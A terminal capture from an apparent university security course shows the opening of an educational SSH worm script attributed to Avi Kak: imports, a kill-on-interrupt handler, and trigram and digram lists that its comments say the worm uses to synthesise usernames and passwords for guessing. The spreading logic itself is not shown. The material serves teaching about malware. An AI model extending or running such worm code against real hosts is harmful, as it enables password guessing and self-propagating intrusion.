 seed@CSE406:~/Offline-Malware-Jan23/Network-Security/Offline2/Code$ cat file1.foo
#!/usr/bin/env python
import sys
import os
import glob
import random
import paramiko
import scp
import select
import signal
##   FooVirus.py
##   Author: Avi kak (kak@purdue.edu)
##   Date:   April 5, 2016; Updated April 6, 2022
def sig_handler(signum,frame): os.kill(os.getpid(),signal.SIGKILL)
signal.signal(signal.SIGINT, sig_handler)
debug = 1
NHOSTS = NUSERNAMES = NPASSWDS = 3
##  The trigrams and digrams are used for syntheizing plausible looking
##  usernames and passwords.  See the subroutines at the end of this script
##  for how usernames and passwords are generated by the worm.
trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu bum
                  bus but buz cam cat ced cel cin cid cip cir con cod cos cop
                  cub cut cud cun dak dan doc dog dom dop dor dot dov dow fab
                  faq fat for fuk gab jab jad jam jap jad jas jew koo kee kil
                  kim kin kip kir kis kit kix laf lad laf lag led leg lem len
                  let nab nac nad nag nal nam nan nap nar nas nat oda ode odi
                  odo ogo oho ojo oko omo out paa pab pac pad paf pag paj pak
                  pal pam pap par pas pat pek pem pet qik rab rob rik rom sab
                  sad sag sak sam sap sas sat sit sid sic six tab tad tom tod
                  wad was wot xin zap zuk'''
digrams = '''al an ar as at ba bo cu da de do ed ea en er es et go gu ha hi
              ho hu in is it le of on ou or ra re ti to te sa se si ve ur'''
trigrams = trigrams.split()
digrams  = digrams.split()